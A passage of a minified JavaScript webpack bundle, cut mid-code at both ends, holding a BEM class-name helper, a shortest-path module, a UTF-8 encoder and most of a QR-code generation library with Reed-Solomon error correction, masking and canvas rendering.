s[e]||e}))}return i.join(" ")},d=function(e,t){return{mix:s.bind(null,t,e),split:u.bind(null,t,e),is:c.bind(null,t,e,"is-"),has:c.bind(null,t,e,"has-"),state:c.bind(null,t,e,"is-"),toString:l.bind(null,t,e)}},p=function(e,t){var n={name:e,mods:{},mixes:[],states:{"is-":{},"has-":{}}},o=function(e,t){for(var n=[],o=2;o<arguments.length;o++)n[o-2]=arguments[o];if(!n.length)return l(e,t);var s=r.assign({},t),c=n.filter(a).reduce((function(t,n){return t+e.el+n}),"");c&&(s.name=s.name+c);var u=n.filter(i).reduce((function(e,t){return r.assign(e,t)}),{});return s.mods=r.assign({},s.mods,u),d(s,e)}.bind(null,t,n);return o.mix=s.bind(null,t,n),o.split=u.bind(null,t,n),o.is=c.bind(null,t,n,"is-"),o.has=c.bind(null,t,n,"has-"),o.state=c.bind(null,t,n,"is-"),o.toString=l.bind(null,t,n),o};t.setup=function(e){return void 0===e&&(e={}),function(n){if("string"!=typeof n)throw new Error(t.ERROR_BLOCK_NAME_TYPE);var a=n.trim();if(!a)throw new Error(t.ERROR_BLOCK_NAME_EMPTY);return p(a,r.assign({},o,e))}},t.block=t.setup(),t.default=t.block},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.assign=function(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];for(var r=0;r<t.length;r++){var o=t[r];for(var a in o)o.hasOwnProperty(a)&&(e[a]=o[a])}return e}}])},1743:(e,t,n)=>{"use strict";n.d(t,{eV:()=>s});var r=n(8270),o=n(7022);function a(e,t){var n=e.charAt(0),r=e.substr(1).toLowerCase();return t>0&&n>="0"&&n<="9"?"_"+n+r:""+n.toUpperCase()+r}function i(e,t){return 0===t?e.toLowerCase():a(e,t)}function s(e,t){return void 0===t&&(t={}),function(e,t){return void 0===t&&(t={}),(0,o.B)(e,(0,r.__assign)({delimiter:"",transform:a},t))}(e,(0,r.__assign)({transform:i},t))}},5217:e=>{"use strict";var t={single_source_shortest_paths:function(e,n,r){var o={},a={};a[n]=0;var i,s,c,u,l,d,p,f=t.PriorityQueue.make();for(f.push(n,0);!f.empty();)for(c in s=(i=f.pop()).value,u=i.cost,l=e[s]||{})l.hasOwnProperty(c)&&(d=u+l[c],p=a[c],(void 0===a[c]||p>d)&&(a[c]=d,f.push(c,d),o[c]=s));if(void 0!==r&&void 0===a[r]){var m=["Could not find a path from ",n," to ",r,"."].join("");throw new Error(m)}return o},extract_shortest_path_from_predecessor_list:function(e,t){for(var n=[],r=t;r;)n.push(r),e[r],r=e[r];return n.reverse(),n},find_path:function(e,n,r){var o=t.single_source_shortest_paths(e,n,r);return t.extract_shortest_path_from_predecessor_list(o,r)},PriorityQueue:{make:function(e){var n,r=t.PriorityQueue,o={};for(n in e=e||{},r)r.hasOwnProperty(n)&&(o[n]=r[n]);return o.queue=[],o.sorter=e.sorter||r.default_sorter,o},default_sorter:function(e,t){return e.cost-t.cost},push:function(e,t){var n={value:e,cost:t};this.queue.push(n),this.queue.sort(this.sorter)},pop:function(){return this.queue.shift()},empty:function(){return 0===this.queue.length}}};e.exports=t},5196:e=>{"use strict";e.exports=function(e){for(var t=[],n=e.length,r=0;r<n;r++){var o=e.charCodeAt(r);if(o>=55296&&o<=56319&&n>r+1){var a=e.charCodeAt(r+1);a>=56320&&a<=57343&&(o=1024*(o-55296)+a-56320+65536,r+=1)}o<128?t.push(o):o<2048?(t.push(o>>6|192),t.push(63&o|128)):o<55296||o>=57344&&o<65536?(t.push(o>>12|224),t.push(o>>6&63|128),t.push(63&o|128)):o>=65536&&o<=1114111?(t.push(o>>18|240),t.push(o>>12&63|128),t.push(o>>6&63|128),t.push(63&o|128)):t.push(239,191,189)}return new Uint8Array(t).buffer}},1661:(e,t,n)=>{"use strict";n.r(t)},7022:(e,t,n)=>{"use strict";n.d(t,{B:()=>i});function r(e){return e.toLowerCase()}var o=[/([a-z0-9])([A-Z])/g,/([A-Z])([A-Z][a-z])/g],a=/[^A-Z0-9]+/gi;function i(e,t){void 0===t&&(t={});for(var n=t.splitRegexp,i=void 0===n?o:n,c=t.stripRegexp,u=void 0===c?a:c,l=t.transform,d=void 0===l?r:l,p=t.delimiter,f=void 0===p?" ":p,m=s(s(e,i,"$1\0$2"),u,"\0"),h=0,y=m.length;"\0"===m.charAt(h);)h++;for(;"\0"===m.charAt(y-1);)y--;return m.slice(h,y).split("\0").map(d).join(f)}function s(e,t,n){return t instanceof RegExp?e.replace(t,n):t.reduce((function(e,t){return e.replace(t,n)}),e)}},1447:e=>{"use strict";var t=Object.getOwnPropertySymbols,n=Object.prototype.hasOwnProperty,r=Object.prototype.propertyIsEnumerable;e.exports=function(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var t={},n=0;n<10;n++)t["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(t).map((function(e){return t[e]})).join(""))return!1;var r={};return"abcdefghijklmnopqrst".split("").forEach((function(e){r[e]=e})),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(e){return!1}}()?Object.assign:function(e,o){for(var a,i,s=function(e){if(null==e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}(e),c=1;c<arguments.length;c++){for(var u in a=Object(arguments[c]))n.call(a,u)&&(s[u]=a[u]);if(t){i=t(a);for(var l=0;l<i.length;l++)r.call(a,i[l])&&(s[i[l]]=a[i[l]])}}return s}},9565:(e,t,n)=>{const r=n(1560),o=n(9288),a=n(9673),i=n(4520);function s(e,t,n,a,i){const s=[].slice.call(arguments,1),c=s.length,u="function"==typeof s[c-1];if(!u&&!r())throw new Error("Callback required as last argument");if(!u){if(c<1)throw new Error("Too few arguments provided");return 1===c?(n=t,t=a=void 0):2!==c||t.getContext||(a=n,n=t,t=void 0),new Promise((function(r,i){try{const i=o.create(n,a);r(e(i,t,a))}catch(e){i(e)}}))}if(c<2)throw new Error("Too few arguments provided");2===c?(i=n,n=t,t=a=void 0):3===c&&(t.getContext&&void 0===i?(i=a,a=void 0):(i=a,a=n,n=t,t=void 0));try{const r=o.create(n,a);i(null,e(r,t,a))}catch(e){i(e)}}o.create,s.bind(null,a.render),s.bind(null,a.renderToDataURL),s.bind(null,(function(e,t,n){return i.render(e,n)}))},1560:e=>{e.exports=function(){return"function"==typeof Promise&&Promise.prototype&&Promise.prototype.then}},3465:(e,t,n)=>{const r=n(1144).getSymbolSize;t.getRowColCoords=function(e){if(1===e)return[];const t=Math.floor(e/7)+2,n=r(e),o=145===n?26:2*Math.ceil((n-13)/(2*t-2)),a=[n-7];for(let e=1;e<t-1;e++)a[e]=a[e-1]-o;return a.push(6),a.reverse()},t.getPositions=function(e){const n=[],r=t.getRowColCoords(e),o=r.length;for(let e=0;e<o;e++)for(let t=0;t<o;t++)0===e&&0===t||0===e&&t===o-1||e===o-1&&0===t||n.push([r[e],r[t]]);return n}},9914:(e,t,n)=>{const r=n(3377),o=["0","1","2","3","4","5","6","7","8","9","A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z"," ","$","%","*","+","-",".","/",":"];function a(e){this.mode=r.ALPHANUMERIC,this.data=e}a.getBitsLength=function(e){return 11*Math.floor(e/2)+e%2*6},a.prototype.getLength=function(){return this.data.length},a.prototype.getBitsLength=function(){return a.getBitsLength(this.data.length)},a.prototype.write=function(e){let t;for(t=0;t+2<=this.data.length;t+=2){let n=45*o.indexOf(this.data[t]);n+=o.indexOf(this.data[t+1]),e.put(n,11)}this.data.length%2&&e.put(o.indexOf(this.data[t]),6)},e.exports=a},9522:e=>{function t(){this.buffer=[],this.length=0}t.prototype={get:function(e){const t=Math.floor(e/8);return 1==(this.buffer[t]>>>7-e%8&1)},put:function(e,t){for(let n=0;n<t;n++)this.putBit(1==(e>>>t-n-1&1))},getLengthInBits:function(){return this.length},putBit:function(e){const t=Math.floor(this.length/8);this.buffer.length<=t&&this.buffer.push(0),e&&(this.buffer[t]|=128>>>this.length%8),this.length++}},e.exports=t},4993:e=>{function t(e){if(!e||e<1)throw new Error("BitMatrix size must be defined and greater than 0");this.size=e,this.data=new Uint8Array(e*e),this.reservedBit=new Uint8Array(e*e)}t.prototype.set=function(e,t,n,r){const o=e*this.size+t;this.data[o]=n,r&&(this.reservedBit[o]=!0)},t.prototype.get=function(e,t){return this.data[e*this.size+t]},t.prototype.xor=function(e,t,n){this.data[e*this.size+t]^=n},t.prototype.isReserved=function(e,t){return this.reservedBit[e*this.size+t]},e.exports=t},3795:(e,t,n)=>{const r=n(5196),o=n(3377);function a(e){this.mode=o.BYTE,this.data=new Uint8Array(r(e))}a.getBitsLength=function(e){return 8*e},a.prototype.getLength=function(){return this.data.length},a.prototype.getBitsLength=function(){return a.getBitsLength(this.data.length)},a.prototype.write=function(e){for(let t=0,n=this.data.length;t<n;t++)e.put(this.data[t],8)},e.exports=a},7161:(e,t,n)=>{const r=n(4388),o=[1,1,1,1,1,1,1,1,1,1,2,2,1,2,2,4,1,2,4,4,2,4,4,4,2,4,6,5,2,4,6,6,2,5,8,8,4,5,8,8,4,5,8,11,4,8,10,11,4,9,12,16,4,9,16,16,6,10,12,18,6,10,17,16,6,11,16,19,6,13,18,21,7,14,21,25,8,16,20,25,8,17,23,25,9,17,23,34,9,18,25,30,10,20,27,32,12,21,29,35,12,23,34,37,12,25,34,40,13,26,35,42,14,28,38,45,15,29,40,48,16,31,43,51,17,33,45,54,18,35,48,57,19,37,51,60,19,38,53,63,20,40,56,66,21,43,59,70,22,45,62,74,24,47,65,77,25,49,68,81],a=[7,10,13,17,10,16,22,28,15,26,36,44,20,36,52,64,26,48,72,88,36,64,96,112,40,72,108,130,48,88,132,156,60,110,160,192,72,130,192,224,80,150,224,264,96,176,260,308,104,198,288,352,120,216,320,384,132,240,360,432,144,280,408,480,168,308,448,532,180,338,504,588,196,364,546,650,224,416,600,700,224,442,644,750,252,476,690,816,270,504,750,900,300,560,810,960,312,588,870,1050,336,644,952,1110,360,700,1020,1200,390,728,1050,1260,420,784,1140,1350,450,812,1200,1440,480,868,1290,1530,510,924,1350,1620,540,980,1440,1710,570,1036,1530,1800,570,1064,1590,1890,600,1120,1680,1980,630,1204,1770,2100,660,1260,1860,2220,720,1316,1950,2310,750,1372,2040,2430];t.getBlocksCount=function(e,t){switch(t){case r.L:return o[4*(e-1)+0];case r.M:return o[4*(e-1)+1];case r.Q:return o[4*(e-1)+2];case r.H:return o[4*(e-1)+3];default:return}},t.getTotalCodewordsCount=function(e,t){switch(t){case r.L:return a[4*(e-1)+0];case r.M:return a[4*(e-1)+1];case r.Q:return a[4*(e-1)+2];case r.H:return a[4*(e-1)+3];default:return}}},4388:(e,t)=>{t.L={bit:1},t.M={bit:0},t.Q={bit:3},t.H={bit:2},t.isValid=function(e){return e&&void 0!==e.bit&&e.bit>=0&&e.bit<4},t.from=function(e,n){if(t.isValid(e))return e;try{return function(e){if("string"!=typeof e)throw new Error("Param is not a string");switch(e.toLowerCase()){case"l":case"low":return t.L;case"m":case"medium":return t.M;case"q":case"quartile":return t.Q;case"h":case"high":return t.H;default:throw new Error("Unknown EC Level: "+e)}}(e)}catch(e){return n}}},1721:(e,t,n)=>{const r=n(1144).getSymbolSize;t.getPositions=function(e){const t=r(e);return[[0,0],[t-7,0],[0,t-7]]}},2172:(e,t,n)=>{const r=n(1144),o=r.getBCHDigit(1335);t.getEncodedBits=function(e,t){const n=e.bit<<3|t;let a=n<<10;for(;r.getBCHDigit(a)-o>=0;)a^=1335<<r.getBCHDigit(a)-o;return 21522^(n<<10|a)}},4605:(e,t)=>{const n=new Uint8Array(512),r=new Uint8Array(256);!function(){let e=1;for(let t=0;t<255;t++)n[t]=e,r[e]=t,e<<=1,256&e&&(e^=285);for(let e=255;e<512;e++)n[e]=n[e-255]}(),t.log=function(e){if(e<1)throw new Error("log("+e+")");return r[e]},t.exp=function(e){return n[e]},t.mul=function(e,t){return 0===e||0===t?0:n[r[e]+r[t]]}},2699:(e,t,n)=>{const r=n(3377),o=n(1144);function a(e){this.mode=r.KANJI,this.data=e}a.getBitsLength=function(e){return 13*e},a.prototype.getLength=function(){return this.data.length},a.prototype.getBitsLength=function(){return a.getBitsLength(this.data.length)},a.prototype.write=function(e){let t;for(t=0;t<this.data.length;t++){let n=o.toSJIS(this.data[t]);if(n>=33088&&n<=40956)n-=33088;else{if(!(n>=57408&&n<=60351))throw new Error("Invalid SJIS character: "+this.data[t]+"\nMake sure your charset is UTF-8");n-=49472}n=192*(n>>>8&255)+(255&n),e.put(n,13)}},e.exports=a},4976:(e,t)=>{t.Patterns={PATTERN000:0,PATTERN001:1,PATTERN010:2,PATTERN011:3,PATTERN100:4,PATTERN101:5,PATTERN110:6,PATTERN111:7};const n=3,r=3,o=40,a=10;function i(e,n,r){switch(e){case t.Patterns.PATTERN000:return(n+r)%2==0;case t.Patterns.PATTERN001:return n%2==0;case t.Patterns.PATTERN010:return r%3==0;case t.Patterns.PATTERN011:return(n+r)%3==0;case t.Patterns.PATTERN100:return(Math.floor(n/2)+Math.floor(r/3))%2==0;case t.Patterns.PATTERN101:return n*r%2+n*r%3==0;case t.Patterns.PATTERN110:return(n*r%2+n*r%3)%2==0;case t.Patterns.PATTERN111:return(n*r%3+(n+r)%2)%2==0;default:throw new Error("bad maskPattern:"+e)}}t.isValid=function(e){return null!=e&&""!==e&&!isNaN(e)&&e>=0&&e<=7},t.from=function(e){return t.isValid(e)?parseInt(e,10):void 0},t.getPenaltyN1=function(e){const t=e.size;let r=0,o=0,a=0,i=null,s=null;for(let c=0;c<t;c++){o=a=0,i=s=null;for(let u=0;u<t;u++){let t=e.get(c,u);t===i?o++:(o>=5&&(r+=n+(o-5)),i=t,o=1),t=e.get(u,c),t===s?a++:(a>=5&&(r+=n+(a-5)),s=t,a=1)}o>=5&&(r+=n+(o-5)),a>=5&&(r+=n+(a-5))}return r},t.getPenaltyN2=function(e){const t=e.size;let n=0;for(let r=0;r<t-1;r++)for(let o=0;o<t-1;o++){const t=e.get(r,o)+e.get(r,o+1)+e.get(r+1,o)+e.get(r+1,o+1);4!==t&&0!==t||n++}return n*r},t.getPenaltyN3=function(e){const t=e.size;let n=0,r=0,a=0;for(let o=0;o<t;o++){r=a=0;for(let i=0;i<t;i++)r=r<<1&2047|e.get(o,i),i>=10&&(1488===r||93===r)&&n++,a=a<<1&2047|e.get(i,o),i>=10&&(1488===a||93===a)&&n++}return n*o},t.getPenaltyN4=function(e){let t=0;const n=e.data.length;for(let r=0;r<n;r++)t+=e.data[r];return Math.abs(Math.ceil(100*t/n/5)-10)*a},t.applyMask=function(e,t){const n=t.size;for(let r=0;r<n;r++)for(let o=0;o<n;o++)t.isReserved(o,r)||t.xor(o,r,i(e,o,r))},t.getBestMask=function(e,n){const r=Object.keys(t.Patterns).length;let o=0,a=1/0;for(let i=0;i<r;i++){n(i),t.applyMask(i,e);const r=t.getPenaltyN1(e)+t.getPenaltyN2(e)+t.getPenaltyN3(e)+t.getPenaltyN4(e);t.applyMask(i,e),r<a&&(a=r,o=i)}return o}},3377:(e,t,n)=>{const r=n(5742),o=n(9018);t.NUMERIC={id:"Numeric",bit:1,ccBits:[10,12,14]},t.ALPHANUMERIC={id:"Alphanumeric",bit:2,ccBits:[9,11,13]},t.BYTE={id:"Byte",bit:4,ccBits:[8,16,16]},t.KANJI={id:"Kanji",bit:8,ccBits:[8,10,12]},t.MIXED={bit:-1},t.getCharCountIndicator=function(e,t){if(!e.ccBits)throw new Error("Invalid mode: "+e);if(!r.isValid(t))throw new Error("Invalid version: "+t);return t>=1&&t<10?e.ccBits[0]:t<27?e.ccBits[1]:e.ccBits[2]},t.getBestModeForData=function(e){return o.testNumeric(e)?t.NUMERIC:o.testAlphanumeric(e)?t.ALPHANUMERIC:o.testKanji(e)?t.KANJI:t.BYTE},t.toString=function(e){if(e&&e.id)return e.id;throw new Error("Invalid mode")},t.isValid=function(e){return e&&e.bit&&e.ccBits},t.from=function(e,n){if(t.isValid(e))return e;try{return function(e){if("string"!=typeof e)throw new Error("Param is not a string");switch(e.toLowerCase()){case"numeric":return t.NUMERIC;case"alphanumeric":return t.ALPHANUMERIC;case"kanji":return t.KANJI;case"byte":return t.BYTE;default:throw new Error("Unknown mode: "+e)}}(e)}catch(e){return n}}},8047:(e,t,n)=>{const r=n(3377);function o(e){this.mode=r.NUMERIC,this.data=e.toString()}o.getBitsLength=function(e){return 10*Math.floor(e/3)+(e%3?e%3*3+1:0)},o.prototype.getLength=function(){return this.data.length},o.prototype.getBitsLength=function(){return o.getBitsLength(this.data.length)},o.prototype.write=function(e){let t,n,r;for(t=0;t+3<=this.data.length;t+=3)n=this.data.substr(t,3),r=parseInt(n,10),e.put(r,10);const o=this.data.length-t;o>0&&(n=this.data.substr(t),r=parseInt(n,10),e.put(r,3*o+1))},e.exports=o},6363:(e,t,n)=>{const r=n(4605);t.mul=function(e,t){const n=new Uint8Array(e.length+t.length-1);for(let o=0;o<e.length;o++)for(let a=0;a<t.length;a++)n[o+a]^=r.mul(e[o],t[a]);return n},t.mod=function(e,t){let n=new Uint8Array(e);for(;n.length-t.length>=0;){const e=n[0];for(let o=0;o<t.length;o++)n[o]^=r.mul(t[o],e);let o=0;for(;o<n.length&&0===n[o];)o++;n=n.slice(o)}return n},t.generateECPolynomial=function(e){let n=new Uint8Array([1]);for(let o=0;o<e;o++)n=t.mul(n,new Uint8Array([1,r.exp(o)]));return n}},9288:(e,t,n)=>{const r=n(1144),o=n(4388),a=n(9522),i=n(4993),s=n(3465),c=n(1721),u=n(4976),l=n(7161),d=n(6345),p=n(9336),f=n(2172),m=n(3377),h=n(1986);function y(e,t,n){const r=e.size,o=f.getEncodedBits(t,n);let a,i;for(a=0;a<15;a++)i=1==(o>>a&1),a<6?e.set(a,8,i,!0):a<8?e.set(a+1,8,i,!0):e.set(r-15+a,8,i,!0),a<8?e.set(8,r-a-1,i,!0):a<9?e.set(8,15-a-1+1,i,!0):e.set(8,15-a-1,i,!0);e.set(r-8,8,1,!0)}function v(e,t,n){const o=new a;n.forEach((function(t){o.put(t.mode.bit,4),o.put(t.getLength(),m.getCharCountIndicator(t.mode,e)),t.write(o)}));const i=8*(r.getSymbolTotalCodewords(e)-l.getTotalCodewordsCount(e,t));for(o.getLengthInBits()+4<=i&&o.put(0,4);o.getLengthInBits()%8!=0;)o.putBit(0);const s=(i-o.getLengthInBits())/8;for(let e=0;e<s;e++)o.put(e%2?17:236,8);return function(e,t,n){const o=r.getSymbolTotalCodewords(t),a=l.getTotalCodewordsCount(t,n),i=o-a,s=l.getBlocksCount(t,n),c=o%s,u=s-c,p=Math.floor(o/s),f=Math.floor(i/s),m=f+1,h=p-f,y=new d(h);let v=0;const b=new Array(s),g=new Array(s);let k=0;const w=new Uint8Array(e.buffer);for(let e=0;e<s;e++){const t=e<u?f:m;b[e]=w.slice(v,v+t),g[e]=y.encode(b[e]),v+=t,k=Math.max(k,t)}const _=new Uint8Array(o);let S,P,E=0;for(S=0;S<k;S++)for(P=0;P<s;P++)S<b[P].length&&(_[E++]=b[P][S]);for(S=0;S<h;S++)for(P=0;P<s;P++)_[E++]=g[P][S];return _}(o,e,t)}function b(e,t,n,o){let a;if(Array.isArray(e))a=h.fromArray(e);else{if("string"!=typeof e)throw new Error("Invalid data");{let r=t;if(!r){const t=h.rawSplit(e);r=p.getBestVersionForData(t,n)}a=h.fromString(e,r||40)}}const l=p.getBestVersionForData(a,n);if(!l)throw new Error("The amount of data is too big to be stored in a QR Code");if(t){if(t<l)throw new Error("\nThe chosen QR Code version cannot contain this amount of data.\nMinimum version required to store current data is: "+l+".\n")}else t=l;const d=v(t,n,a),f=r.getSymbolSize(t),m=new i(f);return function(e,t){const n=e.size,r=c.getPositions(t);for(let t=0;t<r.length;t++){const o=r[t][0],a=r[t][1];for(let t=-1;t<=7;t++)if(!(o+t<=-1||n<=o+t))for(let r=-1;r<=7;r++)a+r<=-1||n<=a+r||(t>=0&&t<=6&&(0===r||6===r)||r>=0&&r<=6&&(0===t||6===t)||t>=2&&t<=4&&r>=2&&r<=4?e.set(o+t,a+r,!0,!0):e.set(o+t,a+r,!1,!0))}}(m,t),function(e){const t=e.size;for(let n=8;n<t-8;n++){const t=n%2==0;e.set(n,6,t,!0),e.set(6,n,t,!0)}}(m),function(e,t){const n=s.getPositions(t);for(let t=0;t<n.length;t++){const r=n[t][0],o=n[t][1];for(let t=-2;t<=2;t++)for(let n=-2;n<=2;n++)-2===t||2===t||-2===n||2===n||0===t&&0===n?e.set(r+t,o+n,!0,!0):e.set(r+t,o+n,!1,!0)}}(m,t),y(m,n,0),t>=7&&function(e,t){const n=e.size,r=p.getEncodedBits(t);let o,a,i;for(let t=0;t<18;t++)o=Math.floor(t/3),a=t%3+n-8-3,i=1==(r>>t&1),e.set(o,a,i,!0),e.set(a,o,i,!0)}(m,t),function(e,t){const n=e.size;let r=-1,o=n-1,a=7,i=0;for(let s=n-1;s>0;s-=2)for(6===s&&s--;;){for(let n=0;n<2;n++)if(!e.isReserved(o,s-n)){let r=!1;i<t.length&&(r=1==(t[i]>>>a&1)),e.set(o,s-n,r),a--,-1===a&&(i++,a=7)}if(o+=r,o<0||n<=o){o-=r,r=-r;break}}}(m,d),isNaN(o)&&(o=u.getBestMask(m,y.bind(null,m,n))),u.applyMask(o,m),y(m,n,o),{modules:m,version:t,errorCorrectionLevel:n,maskPattern:o,segments:a}}t.create=function(e,t){if(void 0===e||""===e)throw new Error("No input text");let n,a,i=o.M;return void 0!==t&&(i=o.from(t.errorCorrectionLevel,o.M),n=p.from(t.version),a=u.from(t.maskPattern),t.toSJISFunc&&r.setToSJISFunction(t.toSJISFunc)),b(e,n,i,a)}},6345:(e,t,n)=>{const r=n(6363);function o(e){this.genPoly=void 0,this.degree=e,this.degree&&this.initialize(this.degree)}o.prototype.initialize=function(e){this.degree=e,this.genPoly=r.generateECPolynomial(this.degree)},o.prototype.encode=function(e){if(!this.genPoly)throw new Error("Encoder not initialized");const t=new Uint8Array(e.length+this.degree);t.set(e);const n=r.mod(t,this.genPoly),o=this.degree-n.length;if(o>0){const e=new Uint8Array(this.degree);return e.set(n,o),e}return n},e.exports=o},9018:(e,t)=>{const n="[0-9]+";let r="(?:[u3000-u303F]|[u3040-u309F]|[u30A0-u30FF]|[uFF00-uFFEF]|[u4E00-u9FAF]|[u2605-u2606]|[u2190-u2195]|u203B|[u2010u2015u2018u2019u2025u2026u201Cu201Du2225u2260]|[u0391-u0451]|[u00A7u00A8u00B1u00B4u00D7u00F7])+";r=r.replace(/u/g,"\\u");const o="(?:(?![A-Z0-9 $%*+\\-./:]|"+r+")(?:.|[\r\n]))+";t.KANJI=new RegExp(r,"g"),t.BYTE_KANJI=new RegExp("[^A-Z0-9 $%*+\\-./:]+","g"),t.BYTE=new RegExp(o,"g"),t.NUMERIC=new RegExp(n,"g"),t.ALPHANUMERIC=new RegExp("[A-Z $%*+\\-./:]+","g");const a=new RegExp("^"+r+"$"),i=new RegExp("^"+n+"$"),s=new RegExp("^[A-Z0-9 $%*+\\-./:]+$");t.testKanji=function(e){return a.test(e)},t.testNumeric=function(e){return i.test(e)},t.testAlphanumeric=function(e){return s.test(e)}},1986:(e,t,n)=>{const r=n(3377),o=n(8047),a=n(9914),i=n(3795),s=n(2699),c=n(9018),u=n(1144),l=n(5217);function d(e){return unescape(encodeURIComponent(e)).length}function p(e,t,n){const r=[];let o;for(;null!==(o=e.exec(n));)r.push({data:o[0],index:o.index,mode:t,length:o[0].length});return r}function f(e){const t=p(c.NUMERIC,r.NUMERIC,e),n=p(c.ALPHANUMERIC,r.ALPHANUMERIC,e);let o,a;u.isKanjiModeEnabled()?(o=p(c.BYTE,r.BYTE,e),a=p(c.KANJI,r.KANJI,e)):(o=p(c.BYTE_KANJI,r.BYTE,e),a=[]);return t.concat(n,o,a).sort((function(e,t){return e.index-t.index})).map((function(e){return{data:e.data,mode:e.mode,length:e.length}}))}function m(e,t){switch(t){case r.NUMERIC:return o.getBitsLength(e);case r.ALPHANUMERIC:return a.getBitsLength(e);case r.KANJI:return s.getBitsLength(e);case r.BYTE:return i.getBitsLength(e)}}function h(e,t){let n;const c=r.getBestModeForData(e);if(n=r.from(t,c),n!==r.BYTE&&n.bit<c.bit)throw new Error('"'+e+'" cannot be encoded with mode '+r.toString(n)+".\n Suggested mode is: "+r.toString(c));switch(n!==r.KANJI||u.isKanjiModeEnabled()||(n=r.BYTE),n){case r.NUMERIC:return new o(e);case r.ALPHANUMERIC:return new a(e);case r.KANJI:return new s(e);case r.BYTE:return new i(e)}}t.fromArray=function(e){return e.reduce((function(e,t){return"string"==typeof t?e.push(h(t,null)):t.data&&e.push(h(t.data,t.mode)),e}),[])},t.fromString=function(e,n){const o=function(e){const t=[];for(let n=0;n<e.length;n++){const o=e[n];switch(o.mode){case r.NUMERIC:t.push([o,{data:o.data,mode:r.ALPHANUMERIC,length:o.length},{data:o.data,mode:r.BYTE,length:o.length}]);break;case r.ALPHANUMERIC:t.push([o,{data:o.data,mode:r.BYTE,length:o.length}]);break;case r.KANJI:t.push([o,{data:o.data,mode:r.BYTE,length:d(o.data)}]);break;case r.BYTE:t.push([{data:o.data,mode:r.BYTE,length:d(o.data)}])}}return t}(f(e,u.isKanjiModeEnabled())),a=function(e,t){const n={},o={start:{}};let a=["start"];for(let i=0;i<e.length;i++){const s=e[i],c=[];for(let e=0;e<s.length;e++){const u=s[e],l=""+i+e;c.push(l),n[l]={node:u,lastCount:0},o[l]={};for(let e=0;e<a.length;e++){const i=a[e];n[i]&&n[i].node.mode===u.mode?(o[i][l]=m(n[i].lastCount+u.length,u.mode)-m(n[i].lastCount,u.mode),n[i].lastCount+=u.length):(n[i]&&(n[i].lastCount=u.length),o[i][l]=m(u.length,u.mode)+4+r.getCharCountIndicator(u.mode,t))}}a=c}for(let e=0;e<a.length;e++)o[a[e]].end=0;return{map:o,table:n}}(o,n),i=l.find_path(a.map,"start","end"),s=[];for(let e=1;e<i.length-1;e++)s.push(a.table[i[e]].node);return t.fromArray(function(e){return e.reduce((function(e,t){const n=e.length-1>=0?e[e.length-1]:null;return n&&n.mode===t.mode?(e[e.length-1].data+=t.data,e):(e.push(t),e)}),[])}(s))},t.rawSplit=function(e){return t.fromArray(f(e,u.isKanjiModeEnabled()))}},1144:(e,t)=>{let n;const r=[0,26,44,70,100,134,172,196,242,292,346,404,466,532,581,655,733,815,901,991,1085,1156,1258,1364,1474,1588,1706,1828,1921,2051,2185,2323,2465,2611,2761,2876,3034,3196,3362,3532,3706];t.getSymbolSize=function(e){if(!e)throw new Error('"version" cannot be null or undefined');if(e<1||e>40)throw new Error('"version" should be in range from 1 to 40');return 4*e+17},t.getSymbolTotalCodewords=function(e){return r[e]},t.getBCHDigit=function(e){let t=0;for(;0!==e;)t++,e>>>=1;return t},t.setToSJISFunction=function(e){if("function"!=typeof e)throw new Error('"toSJISFunc" is not a valid function.');n=e},t.isKanjiModeEnabled=function(){return void 0!==n},t.toSJIS=function(e){return n(e)}},5742:(e,t)=>{t.isValid=function(e){return!isNaN(e)&&e>=1&&e<=40}},9336:(e,t,n)=>{const r=n(1144),o=n(7161),a=n(4388),i=n(3377),s=n(5742),c=r.getBCHDigit(7973);function u(e,t){return i.getCharCountIndicator(e,t)+4}function l(e,t){let n=0;return e.forEach((function(e){const r=u(e.mode,t);n+=r+e.getBitsLength()})),n}t.from=function(e,t){return s.isValid(e)?parseInt(e,10):t},t.getCapacity=function(e,t,n){if(!s.isValid(e))throw new Error("Invalid QR Code version");void 0===n&&(n=i.BYTE);const a=8*(r.getSymbolTotalCodewords(e)-o.getTotalCodewordsCount(e,t));if(n===i.MIXED)return a;const c=a-u(n,e);switch(n){case i.NUMERIC:return Math.floor(c/10*3);case i.ALPHANUMERIC:return Math.floor(c/11*2);case i.KANJI:return Math.floor(c/13);case i.BYTE:default:return Math.floor(c/8)}},t.getBestVersionForData=function(e,n){let r;const o=a.from(n,a.M);if(Array.isArray(e)){if(e.length>1)return function(e,n){for(let r=1;r<=40;r++)if(l(e,r)<=t.getCapacity(r,n,i.MIXED))return r}(e,o);if(0===e.length)return 1;r=e[0]}else r=e;return function(e,n,r){for(let o=1;o<=40;o++)if(n<=t.getCapacity(o,r,e))return o}(r.mode,r.getLength(),o)},t.getEncodedBits=function(e){if(!s.isValid(e)||e<7)throw new Error("Invalid QR Code version");let t=e<<12;for(;r.getBCHDigit(t)-c>=0;)t^=7973<<r.getBCHDigit(t)-c;return e<<12|t}},9673:(e,t,n)=>{const r=n(3814);t.render=function(e,t,n){let o=n,a=t;void 0!==o||t&&t.getContext||(o=t,t=void 0),t||(a=function(){try{return document.createElement("canvas")}catch(e){throw new Error("You need to specify a canvas element")}}()),o=r.getOptions(o);const i=r.getImageWidth(e.modules.size,o),s=a.getContext("2d"),c=s.createImageData(i,i);return r.qrToImageData(c.data,e,o),function(e,t,n){e.clearRect(0,0,t.width,t.height),t.style||(t.style={}),t.height=n,t.width=n,t.style.height=n+"px",t.style.width=n+"px"}(s,a,i),s.putImageData(c,0,0),a},t.renderToDataURL=function(e,n,r){let o=r;void 0!==o||n&&n.getContext||(o=n,n=void 0),o||(o={});const a=t.render(e,n,o),i=o.type||"image/png",s=o.rendererOpts||{};return a.toDataURL(i,s.quality)}},4520:(e,t,n)=>{const r=n(3814);function o(e,t){const n=e.a/255,r=t+'="'+e.hex+'"';return n<1?r+" "+t+'-opacity="'+n.toFixed(2).slice(1)+'"':r}function a(e,t,n){let r=e+t;return void 0!==n&&(r+=" "+n),r}t.render=function(e,t,n){const 